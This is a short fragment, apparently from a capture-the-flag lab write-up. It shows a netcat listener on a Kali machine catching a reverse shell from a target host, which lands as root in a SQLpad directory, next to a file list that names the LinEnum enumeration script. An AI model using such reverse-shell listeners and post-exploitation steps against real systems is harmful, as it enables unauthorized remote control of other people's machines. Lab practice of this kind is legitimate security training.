 (root㉿kali)-[~]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.59] from (UNKNOWN) [10.10.11.32] 45314
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#
File System
LinEnum.sh
Home
lab_ccav22...